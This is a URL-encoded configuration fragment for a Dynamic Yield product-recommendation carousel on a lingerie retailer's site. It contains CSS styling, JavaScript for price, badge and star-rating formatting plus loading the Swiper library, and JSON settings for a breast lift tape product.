A%20%20width:50%25;%0A%20%20position:unset;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content%7B%0A%20%20%20%20%20%20position:%20absolute;%0A%20%20%20%20top:%200;%0A%20%20%20%20left:%200;%0A%20%20%20%20bottom:%20unset;%0A%20%20%20%20width:%20auto;%0A%20%20%20%20line-height:%20120%25;%0A%20%20%20%20box-shadow:%200%200%2010px%200%20rgba(0,%200,%200,%20.25);%0A%20%20%20%20border-radius:%200%200%205px%200;%0A%20%20%20%20background-color:%20#000;%0A%20%20%20%20font-weight:%20700;%0A%20%20%20%20text-transform:%20uppercase;%0A%20%20%20%20font-size:%2024px;%0A%20%20%20%20padding:%203px%2010px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content.hidden%7B%0A%20%20display:none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image%20%7B%0A%20%20width:%20100%25;%0A%20%20aspect-ratio:257/344;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button%20%7B%0A%20%20background-repeat:%20no-repeat;%20%0A%20%20background-size:%20contain;%20%0A%20%20position:%20absolute;%20%0A%20%20top:%2035%25;%20%0A%20%20height:%20$%7BArrow%20Height%7Dpx;%20%0A%20%20width:%20$%7BArrow%20Width%7Dpx;%20%0A%20%20z-index:%2010;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--prev,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--next%20%7B%0A%20%20right:%20auto;%0A%20%20left:%20-20px;%0A%20%20background-image:%20url('$%7BPrev%20Arrow%20Img%7D');%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--next,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--prev%20%7B%0A%20%20right:%20-20px;%0A%20%20left:%20auto;%0A%20%20background-image:%20url('$%7BNext%20Arrow%20Img%7D');%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination%20%7B%0A%20%20margin:%204px%200;%0A%20%20text-align:%20$%7BDots%20Position%7D;%20%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet%20%7B%0A%20%20display:%20inline-block;%0A%20%20border:%206px%20solid%20#aaa;%0A%20%20border-radius:%206px;%0A%20%20margin:%200%202px;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet__active%20%7B%0A%20%20border-color:%20#333;%0A%20%20cursor:%20auto;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider--aria-notification%20%7B%0A%20%20position:%20absolute;%0A%20%20left:%200;%0A%20%20top:%200;%0A%20%20pointer-events:%20none;%0A%20%20opacity:%200;%0A%20%20z-index:%20-1000;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--disabled%20%7B%0A%20%20display:%20none;%0A%7D%0A%0A.dy-recommendation-starRating%7B%0A%20%20display:block;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%7B%0A%20%20display:inline-flex;%0A%20%20margin-top:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.yotpo-sr-bottom-right-panel%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%20.stars%20svg%7B%0A%20%20line-height:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.dy-recommendation-starRatingReview%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.product-tile__ratings%20.star-container%7B%0A%20%20margin-right:2.5px;%0A%7D%0A%0A@media%20(max-width:%20414px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--m%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20415px)%20and%20(max-width:%20769px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--t%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20770px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--d%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20only%20screen%20and%20(min-width:%201024px)%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20%20%20padding-bottom:80px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%7B%0A%20%20%20%20%20%20font-size:%2016px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%7B%0A%20%20%20%20font-size:20px;%0A%20%20%20%20margin-top:32px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%7B%0A%20%20%20%20font-size:20px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%0A%20%20%20%20font-size:24px;%0A%20%20%7D%0A%20%20%7D%0A%7D","var%20POSITION_PREFIX%20=%20'1';%0Avar%20DEFAULT_CURRENCY%20=%20'%C2%A3';%0Avar%20CURRENCY_SIGN%20=%20'$%7BCurrency%20Symbol%7D'%20%7C%7C%20DEFAULT_CURRENCY;%0Avar%20CURRENCY_POSITION%20=%20'$%7BCurrency%20Position%7D'%20%7C%7C%20POSITION_PREFIX;%0Avar%20SCREEN_WIDTH%20=%20window.innerWidth;%0A%0Avar%20container%20=%20document.getElementById('dy-recommendations-$%7BdyVariationId%7D');%0Avar%20INJECTED_PRODUCTS%20=%20%5B%5D.slice.call(container.querySelectorAll('.dy-recommendation-product')).length;%0A%0AsetResponsiveAttributes();%0AaddCurrencyToPrices();%0AformatPriceReviews();%0AformatPromoBadge();%0A%0AinitSlider().then(function()%20%7B%0A%20%20var%20slider%20=%20new%20Swiper(container.querySelector('.dy-recommendations__slider'),%20getSliderOptions());%0A%7D);%0A%0Afunction%20initSlider()%20%7B%0A%20%20var%20SWIPER_JS_URL%20=%20'https://cdnjs.cloudflare.com/ajax/libs/Swiper/4.4.6/js/swiper.js';%0A%0A%20%20return%20appendJSFile(SWIPER_JS_URL);%0A%7D%0A%0Afunction%20addCurrencyToPrices()%20%7B%0A%20%20%5B%5D.slice.call(container.querySelectorAll('.dy-recommendation-product__detail--price'))%0A%20%20%20%20.forEach(function(el)%20%7B%0A%20%20%20%20%20%20el.textContent%20=%20formatPrice(el.textContent,%20CURRENCY_SIGN,%20CURRENCY_POSITION);%0A%20%20%20%20%7D);%0A%20%20%5B%5D.slice.call(container.querySelectorAll('.wasPrice'))%0A%20%20%20%20.forEach(function(el)%20%7B%0A%20%20%20%20%20%20el.textContent%20=%20formatPrice(el.textContent,%20CURRENCY_SIGN,%20CURRENCY_POSITION);%0A%20%20%20%20%7D);%0A%7D%0A%0Afunction%20formatPromoBadge()%7B%0A%20%20const%20elementsArray1%20=%20Array.from(container.querySelectorAll('.dy-recommendation-product__image-container'));%0A%20%20elementsArray1.forEach(el%20=%3E%20%7B%0A%20%20%20%20let%20promoBadge%20=%20el.querySelector('.product-tile__badge__content');%0A%20%20%20%20let%20badgeContent%20=%20promoBadge.querySelector('span');%0A%20%20%20%20let%20badgeContentPDB%20=%20badgeContent.querySelector('.pdb');%0A%20%20%20%20let%20badgeContentBG%20=%20badgeContent.querySelector('.bg-69');%0A%20%20%20%20%0A%20%20%20%20if(containsOnlyWhiteSpace(badgeContent.innerHTML))%7B%0A%20%20%20%20%20%20promoBadge.classList.add('hidden');%0A%20%20%20%20%7D%0A%20%20%20%20if(badgeContentPDB)%7B%0A%20%20%20%20%20%20promoBadge.style.backgroundColor%20=%20%22#f858af%22;%0A%20%20%20%20%7Delse%20if(badgeContentBG)%7B%0A%20%20%20%20%20%20promoBadge.style.backgroundColor%20=%20%22#d62222%22;%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%7D);%0A%7D%0Afunction%20containsOnlyWhiteSpace(str)%20%7B%0A%20%20return%20/%5E%5Cs*$/.test(str);%0A%7D%0A%0Afunction%20formatPriceReviews()%7B%0A%20%20const%20elementsArray%20=%20Array.from(container.querySelectorAll('.dy-recommendation-product__details'));%0A%20%20elementsArray.forEach(el%20=%3E%20%7B%0A%20%20%20%20let%20price%20=%20el.querySelector('.dy-recommendation-product__detail--price');%0A%20%20%20%20let%20wasPrice%20=%20el.querySelector('.wasPrice');%0A%20%20%20%20if(price.innerHTML%20!=%20wasPrice.innerHTML)%7B%0A%20%20%20%20%20%20%20%20wasPrice.classList.remove('hidden');%0A%20%20%20%20%20%20%20%20price.style.color%20=%20%22#ff647d%22;%0A%20%20%20%20%7D%0A%20%20%20%20let%20starRateAvg%20=%20el.querySelector('.dy-recommendation-starRating%20.stars');%0A%20%20%20%20let%20numStars%20=%20starRateAvg.textContent;%0A%20%20%20%20let%20intStars%20=%20parseFloat(numStars);%0A%20%20%20%20let%20wholePart%20=%20Math.floor(numStars);%0A%20%20%20%20%20%20let%20decimalPart%20=%20numStars%20-%20wholePart;%0A%20%20%20%20%20%20let%20stars%20=%20%60%60;%0A%20%20%20%20%20%20const%20fullStar%20=%20%60%3Cdiv%20aria-labelledby=%22$%7Bsku%7D-ada-star-ratings-text%22%20class=%22star-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ci%20class=%22fa%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20fa-star%0A%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22%20aria-hidden=%22true%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/i%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%60;%0A%20%20%20%20%20%20const%20halfStar%20=%20%60%3Cdiv%20aria-labelledby=%22$%7Bsku%7D-ada-star-ratings-text%22%20class=%22star-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ci%20class=%22fa%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20fa-star-half-o%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22%20aria-hidden=%22true%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/i%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%60;%0A%20%20%20%20%20%20for%20(let%20i%20=%200;%20i%20%3C%20wholePart;%20i++)%20%7B%0A%20%20%20%20%20%20%20%20stars%20+=%20fullStar;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20if(decimalPart%20!==%200)%7B%0A%20%20%20%20%20%20%20%20%20%20stars%20+=%20halfStar;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20starRateAvg.innerHTML%20=%20stars;%0A%20%20%20%20%20%20const%20reviews%20=%20el.querySelector('.dy-recommendation-starRatingReview');%0A%20%20%20%20%20%20const%20reviewNo%20=%20el.querySelector('.dy-recommendation-starRatingReview%20.reviewNum');%0A%20%20%20%20%20%20console.log(parseInt(reviewNo.textContent));%0A%20%20%20%20%20%20if(isNaN(parseInt(reviewNo.textContent)))%7B%0A%20%20%20%20%20%20%20%20reviews.innerHTML%20=%20%22%22;%0A%20%20%20%20%20%20%7D%0A%20%20%7D);%0A%0A%7D;%0A%0Afunction%20parsePriceHtml(num,%20integrSeperator,%20fructionSeperator)%7B%0A%20%20%20%20var%20str%20=%20num.toString().split('.');%0A%20%20%20%20if%20(str%5B0%5D.length%20%3E=%205)%20%7B%0A%20%20%20%20%20%20%20%20str%5B0%5D%20=%20str%5B0%5D.replace(/(%5Cd)(?=(%5Cd%7B3%7D)+$)/g,%20'$1'+integrSeperator);%0A%20%20%20%20%7D%0A%20%20%20%20if%20(str%5B1%5D%20&&%20str%5B1%5D.length%20%3E=%205)%20%7B%0A%20%20%20%20%20%20%20%20str%5B1%5D%20=%20str%5B1%5D.replace(/(%5Cd%7B3%7D)/g,%20'$1%20');%0A%20%20%20%20%7D%0A%20%20%20%20return%20str.join(fructionSeperator);%0A%7D%0A%0Afunction%20formatPrice(price,%20sign,%20position)%20%7B%0A%20%20var%20parsedPrice%20=%20parsePriceHtml(price,'$%7BThousands%20Separator%7D','$%7BDecimal%20Separator%7D');%0A%20%20var%20data%20=%20position%20===%20POSITION_PREFIX%20?%20%5Bsign,%20parsedPrice%5D%20:%20%5BparsedPrice,%20sign%5D;%0A%20%20return%20data.join('');%0A%7D%0A%0A%0Afunction%20setResponsiveAttributes()%20%7B%0A%20%20var%20ENABLE_ARROWS_DESKTOP%20=%20!!parseInt('$%7BVisibility%20on%20Desktop%7D');%0A%20%20var%20ENABLE_ARROWS_TABLET%20=%20!!parseInt('$%7BVisibility%20on%20Tablet%7D');%0A%20%20var%20ENABLE_ARROWS_MOBILE%20=%20!!parseInt('$%7BVisibility%20on%20Mobile%7D');%0A%0A%20%20var%20ENABLE_PAGINATION_DESKTOP%20=%20!!parseInt('$%7BDots%20on%20Desktop%7D');%0A%20%20var%20ENABLE_PAGINATION_TABLET%20=%20!!parseInt('$%7BDots%20on%20Tablet%7D');%0A%20%20var%20ENABLE_PAGINATION_MOBILE%20=%20!!parseInt('$%7BDots%20on%20Mobile%7D');%0A%20%20%0A%20%20var%20settings%20=%20%5B%7B%0A%20%20%20%20el:%20'.dy-recommendations-slider-pagination',%0A%20%20%20%20data:%20%7B%0A%20%20%20%20%20%20'dy-hide--d':%20!ENABLE_PAGINATION_DESKTOP,%0A%20%20%20%20%20%20'dy-hide--t':%20!ENABLE_PAGINATION_TABLET,%0A%20%20%20%20%20%20'dy-hide--m':%20!ENABLE_PAGINATION_MOBILE,%0A%20%20%20%20%7D%20%0A%20%20%7D,%20%7B%0A%20%20%20%20el:%20'.dy-recommendations-slider-arrows',%0A%20%20%20%20data:%20%7B%0A%20%20%20%20%20%20'dy-hide--d':%20!ENABLE_ARROWS_DESKTOP,%0A%20%20%20%20%20%20'dy-hide--t':%20!ENABLE_ARROWS_TABLET,%0A%20%20%20%20%20%20'dy-hide--m':%20!ENABLE_ARROWS_MOBILE,%0A%20%20%20%20%7D%20%0A%20%20%7D%5D;%0A%20%20%0A%20%20settings.forEach(function(item)%20%7B%0A%20%20%20%20var%20el%20=%20container.querySelector(item.el);%0A%20%20%20%20for%20(var%20key%20in%20item.data)%20%7B%0A%20%20%20%20%20%20if%20(item.data%5Bkey%5D)%20%7B%0A%20%20%20%20%20%20%20%20el.classList.add(key);%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%20%20%7D);%0A%7D%0A%0Afunction%20getSliderOptions()%20%7B%0A%20%20var%20ENABLE_AUTOPLAY%20=%20!!parseInt('$%7BAutoplay%7D');%0A%20%20var%20AUTOPLAY_SPEED%20=%20parseInt('$%7BAutoplay%20Speed%7D')%20*%201000;%0A%20%20var%20SCROLL_MULTIPLE_ITEMS%20=%20'$%7BScroll%20Behavior%7D'%20===%20'page';%0A%0A%20%20var%20ITEMS_TO_DISPLAY_XL%20=%20parseInt('6');%0A%20%20var%20ITEMS_TO_DISPLAY_DESKTOP%20=%20parseInt('6');%0A%20%20var%20ITEMS_TO_DISPLAY_TABLET%20=%20parseInt('3');%0A%20%20var%20ITEMS_TO_DISPLAY_MOBILE%20=%20parseInt('2');%0A%20%20%0A%20%20var%20ENABLE_LOOP%20=%200;%0A%20%20if(SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Mobile%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_MOBILE%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Mobile%7D'%20&&%20SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Tablet%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_TABLET%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Tablet%7D'%20&&%20SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Desktop%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_DESKTOP%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Desktop%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_XL)%7B%0A%20%20%20%20ENABLE_LOOP%20=%20!!parseInt('$%7BInfinite%20Scroll%7D');%0A%20%20%7D%0A%20%20%0A%20%20return%20%7B%0A%20%20%20%20touchStartPreventDefault:%20false,%0A%20%20%20%20loop:%20ENABLE_LOOP,%0A%20%20%20%20loopAdditionalSlides:%200,%0A%20%20%20%20autoplay:%20ENABLE_AUTOPLAY%20&&%20%7B%0A%20%20%20%20%20%20delay:%20AUTOPLAY_SPEED,%0A%20%20%20%20%7D,%0A%20%20%20%20spaceBetween:32,%0A%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_XL,%0A%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_XL%20:%201,%0A%20%20%20%20breakpoints:%20%7B%0A%20%20%20%20%20%20'$%7BBreakpoint%20Mobile%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_MOBILE,%0A%20%20%20%20%20%20%20%20spaceBetween:%2016,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_MOBILE%20:%201%0A%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%20'$%7BBreakpoint%20Tablet%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_TABLET,%0A%20%20%20%20%20%20%20%20spaceBetween:%2032,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_TABLET%20:%201,%0A%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%20'$%7BBreakpoint%20Desktop%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_DESKTOP,%0A%20%20%20%20%20%20%20%20spaceBetween:%2032,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_DESKTOP%20:%201%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D,%0A%20%20%20%20navigation:%20%7B%0A%20%20%20%20%20%20nextEl:%20container.querySelector('.dy-recommendations-slider-button--next'),%0A%20%20%20%20%20%20prevEl:%20container.querySelector('.dy-recommendations-slider-button--prev'),%0A%20%20%20%20%20%20disabledClass:%20'dy-recommendations-slider-button--disabled'%0A%20%20%20%20%7D,%0A%20%20%20%20pagination:%20%7B%0A%20%20%20%20%20%20el:%20container.querySelector('.dy-recommendations-slider-pagination'),%0A%20%20%20%20%20%20bulletClass:%20'dy-recommendations-slider-pagination-bullet',%0A%20%20%20%20%20%20bulletActiveClass:%20'dy-recommendations-slider-pagination-bullet__active',%0A%20%20%20%20%20%20modifierClass:%20'dy-recommendations-slider-pagination-',%0A%20%20%20%20%20%20clickableClass:%20'dy-recommendations-slider-pagination--clickable',%0A%20%20%20%20%20%20clickable:%20true,%0A%20%20%20%20%20%20type:%20'bullets',%0A%20%20%20%20%20%20renderBullet:%20function%20(index,%20className)%20%7B%0A%20%20%20%20%20%20%20%20return%20'%3Cdiv%20class=%22'%20+%20className%20+%20'%22%3E%3C/div%3E';%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D,%0A%20%20%20%20a11y:%20%7B%0A%20%20%20%20%20%20notificationClass:%20'dy-recommendations-slider--aria-notification'%0A%20%20%20%20%7D,%0A%20%20%20%20slideClass:%20'dy-recommendation-product',%0A%20%20%20%20wrapperClass:%20'dy-recommendations__slider-wrapper',%0A%20%20%20%20containerModifierClass:%20'dy-recommendations__slider-'%0A%20%20%7D;%0A%7D%0A%0Afunction%20appendJSFile(url)%20%7B%0A%20%20return%20DYO.Q.Promise(function(resolve,%20reject)%20%7B%0A%20%20%20%20if%20(typeof%20define%20===%20'function'%20&&%20define.amd)%20%7B%0A%20%20%20%20%20%20require(%5Burl%5D,%20function(swiper)%20%7B%0A%20%20%20%20%20%20%20%20window.Swiper%20=%20swiper;%0A%20%20%20%20%20%20%20%20resolve();%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20return;%0A%20%20%20%20%7D%0A%0A%20%20%20%20var%20js%20=%20document.createElement('SCRIPT');%0A%20%20%20%20js.setAttribute('type',%20'text/javascript');%0A%20%20%20%20js.setAttribute('src',%20url);%0A%0A%20%20%20%20js.addEventListener('load',%20resolve);%0A%20%20%20%20js.addEventListener('error',%20reject);%0A%0A%20%20%20%20document.head.appendChild(js);%0A%20%20%7D);%0A%7D%0A%0A","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Because%2520You%2520Have%2520Great%2520Taste%2520%25uD83D%25uDE09%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22520%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221169%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:238794,%22nested%22:%7B%22url%22:%22url%22,%22sku%22:%22sku%22,%22img_url%22:%22image_url%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22name%22:%22name%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:10,%22translations%22:%7B%7D%7D%7D%7D","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Because%2520You%2520Have%2520Great%2520Taste%2520%25uD83D%25uDE09%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22520%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221169%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:188693,%22nested%22:%7B%22url%22:%22url%22,%22sku%22:%22sku%22,%22img_url%22:%22image_url%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22name%22:%22name%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:10,%22translations%22:%7B%7D%7D%7D%7D","LP - Perfume Page 